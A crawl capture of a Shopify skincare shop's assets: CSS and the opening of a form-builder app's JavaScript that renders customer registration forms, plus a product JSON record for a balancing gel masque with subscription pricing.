.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/image-ormedic-balancing-gel-56-7ml-1.js
body_size: 980
content:
{"id":1482286694490,"title":"Image Ormedic Balancing Gel Masque 59ml","handle":"image-ormedic-balancing-gel-56-7ml-1","description":"\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eBuilt with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSupports the skin’s resilience against sensitizing elements such as dryness and environmental stressors\u003c\/p\u003e\n\u003cp\u003eSoothes dry, tired and unbalanced skin\u003c\/p\u003e\n\u003cp\u003eHelps skin maintain vital hydration levels \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2015-11-27T08:38:00+00:00","created_at":"2018-10-04T17:30:22+01:00","vendor":"Image Skincare","type":"Masques","tags":["All Products","Brand_Image Skincare","Product Range_Ormedic","Product Type_Face Masque","producttype-redness","Skin Condition_Redness"],"price":5450,"price_min":5450,"price_max":5450,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":13630401544282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Image Ormedic Balancing Gel Masque 59ml","public_title":null,"options":["Default Title"],"price":5450,"weight":57,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"819984014954","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/image-ormedic-balancing-gel-56-7ml-1","media":[{"alt":null,"id":22202294632603,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","width":600},{"alt":null,"id":30023552729327,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1700,"width":1700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304"},"aspect_ratio":1.0,"height":1700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304","width":1700},{"alt":null,"id":30023552696559,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"Seal Subscriptions"}]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponstcust.js
body_size: 10674
content:
function onReady() {
	var customforms = document.querySelectorAll('.onst-custom-form-box');
	var appurl = 'https://approve.surecust.com';
	
	var formsQueue = []; // Queue to store forms to be processed
	var country_state = 0;
	var country_state_js_url = '';
	var brandingadded = false;
	
	if (customforms.length > 0) {
        // Enqueue forms to the queue
		var shopUrl = '';
        customforms.forEach(formBox => {
            formsQueue.push(formBox);
			shopUrl = formBox.getAttribute('data-shop');
        });
        processNextForm(shopUrl);
    }

	function formCreation(formBox, data, customerId, shop, formId, productId, productTitle){
		formBox.innerHTML="";
		var formIdCorrect = false;
		if( data.data == 'empty' ){}else{
			if( data.data.length > 0 ){
				var formData = data.data[0];
				var formFields = JSON.parse(formData.settings);
				var formFieldHtml = '';
				var loginposition = 'bottom';
				var loginprefix = 'Already have an account?';
				var emailalready = 'Email Already Taken! Try a different Email or Login';
				var formType = formData.type;
				if( formType == 'poscustomer' ){}else{
					if( formData.loginposition ){
						if( formData.loginposition == 'top' ){
							loginposition = 'top';
						}
					}
					if( formData.emailalready ){
						if( formData.emailalready !== null ){
							emailalready = formData.emailalready;
						}
					}
					if( formData.loginprefix ){
						if( formData.loginprefix !== null ){
							loginprefix = formData.loginprefix;
						}
					}
					var dynamicConditions = [];
					if( formFields.length > 0 ){
						var rearrangedArray = rearrangeArrayByPosition(formFields);
						if( formType == 'wholesale' || formType == 'customer' ){
							if( loginposition == 'top' ){
								if( formData.login !== '' ){
									formFieldHtml += '<div class="onst-backtologin top-login-link">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
								}
							}
						}
						formFieldHtml += '<div class="onst-registration-form-container-box SureCust-App">';
						formFieldHtml += '<form method="post" class="onst-custom-form onst-show-labels SureCust-App" action="/account" autocomplete="on" accept-charset="UTF-8" data-type="'+formType+'">';
							formFieldHtml += '<input type="hidden" name="form_type" value="create_customer">';
							formFieldHtml += '<input type="hidden" name="wcustomer[id]" value="'+customerId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[shop]" value="'+shop+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formid]" value="'+formId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formtype]" value="'+formType+'">';
							var sureid = Date.now().toString(); 
							formFieldHtml += '<input type="text" name="surecust-'+sureid+'" style="display:none !important;">';

							if( formType == 'productenquiry' ){
								formFieldHtml += '<input type="hidden" name="wcustomer[productid]" value="'+productId+'">';
								formFieldHtml += '<input type="hidden" name="wcustomer[producttitle]" value="'+productTitle+'">';
							}
							formFieldHtml += '<div class="onst-register-form-fields SureCust-App">';
							rearrangedArray.forEach(function(field,index){
								if( field.type == "first_name" || field.type == "last_name" || field.type == "text" || field.type == "password" || field.type == "number" || field.type == "tel" || field.type == "customer_phone" || field.type == "customer_password" || field.type == "datepicker" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.type == "password" || field.type == "customer_password" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-password-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<div class="onst-password-field"><input type="password" name="'+field.name+'" id="wRegisterForm-password-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"><span class="password-view-js">&#128065;</span></div>';
											}else if( field.type == "number" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-number-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="number" min="'+field.min+'" max="'+field.max+'" name="'+field.name+'" id="wRegisterForm-number-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "tel" || field.type == "customer_phone" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="tel" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "datepicker" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="date" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
											}else{
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-text-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="text" name="'+field.name+'" id="wRegisterForm-text-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "customer_email" || field.type == "email" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-email-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<input type="email" name="'+field.name+'" id="wRegisterForm-email-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											var customer_email_class = "extra-email-onst";
											if( field.type == "customer_email" ){
												customer_email_class = "customer-email-onst";
											}
											if( field.requiremsg !== '' ){
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}else{
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}
											formFieldHtml += '</div>';
								}else if( field.type == "textarea" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-textarea-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<textarea rows="5" name="'+field.name+'" id="wRegisterForm-textarea-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"></textarea>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "select" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-select-'+index+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<select id="wRegisterForm-select-'+index+'" name="'+field.name+'" data-required="'+field.require+'">';
												if( field.options.length > 0 ){
													field.options.forEach(function(option,index){
														formFieldHtml += '<option value="'+option.value+'">'+option.label+'</option>';
													});
												}
											formFieldHtml += '</select>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "radio" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "checkbox" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "country_state" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.crequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.srequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "customer_address" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address1label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address1-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.address1label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address1name+'" id="wRegisterForm-address1-'+index+'" autocomplete="on" placeholder="'+field.address1placeholder+'" data-required="'+field.require+'">';
										if( field.address1requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address1requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address2label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address2-'+index+'" data-required="false">';
												formFieldHtml += field.address2label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address2name+'" id="wRegisterForm-address2-'+index+'" autocomplete="on" placeholder="'+field.address2placeholder+'" data-required="false">';
										if( field.address2requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address2requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ctylabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-city-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ctylabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.ctyname+'" id="wRegisterForm-city-'+index+'" autocomplete="on" placeholder="'+field.ctyplaceholder+'" data-required="'+field.require+'">';
										if( field.ctyrequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ctyrequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ziplabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-zip-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ziplabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.zipname+'" id="wRegisterForm-zip-'+index+'" autocomplete="on" placeholder="'+field.zipplaceholder+'" data-required="'+field.require+'">';
										if( field.ziprequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ziprequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "title" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<h4 class="onst-field-title" data-name="'+field.name+'">';
											formFieldHtml += field.name;
										formFieldHtml += '</h4>';
									formFieldHtml += '</div>';
								}else if( field.type == "description" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<div class="descriptionbox" data-name="'+field.name+'">';
											formFieldHtml += field.description;
										formFieldHtml += '</div>';
									formFieldHtml += '</div>';
								}else if( field.type == "customer_subscribe" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
									formFieldHtml += '<div class="onst-field-roptions">';
										formFieldHtml += '<div class="onst-field-roptions-item">';
												formFieldHtml += '<label for="wRegisterForm-subscibe-checkbox" data-required="'+field.require+'">';
													if( field.checked ){
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'" checked>';
													}else{
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'">';
													}
													formFieldHtml += '<span class="onst-field-roption-value">'+field.label+'</span>';
												formFieldHtml += '</label>';
												if( field.description !== '' ){
													formFieldHtml += '<p>'+field.description+'</p>';
												}
											formFieldHtml += '</div>';
									formFieldHtml += '</div>';
									if( field.requiremsg !== '' ){
										formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
									}else{
										formFieldHtml += '<span class="onst-warning">This field is required.</span>';
									}
									formFieldHtml += '</div>';
								}else if( field.type == "upload" ){
									formFieldHtml += '<div class="onst-field onst-upload-field onst-size-'+field.size+'">';
										if( field.label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<div class="onst-field-upload-box">';
											formFieldHtml += '<div class="onst-file-input">';
												if( field.placeholder !== "" ){
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>'+field.placeholder+'<span class="onst-selected-file-name"></span></div></label>';
												}else{
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>Choose a file:<span class="onst-selected-file-name"></span></div></label>';
												}
												formFieldHtml += '<input type="file" id="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><div class="upload-file-loader"><span class="upload-loader-progress"></span></div>';
											formFieldHtml += '</div>';
											formFieldHtml += '<input type="hidden" name="'+field.name+'">';
										formFieldHtml += '</div>';
										if( field.description !== '' ){
											formFieldHtml += '<p>'+field.description+'</p>';
										}
										if( field.requiremsg !== '' ){
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="File size exceeds 5MB limit.">'+field.requiremsg+'</span>';
											}
										}else{
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="'+field.validationmsg+'">This field is required.</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="File size exceeds 5MB limit.">This field is required.</span>';
											}
										}
									formFieldHtml += '</div>';
								}else{
								}
								if( field.dynamic ){
									if( field.dynamicname !== "noselection" ){
										if( field.type == "customer_address" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address1name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
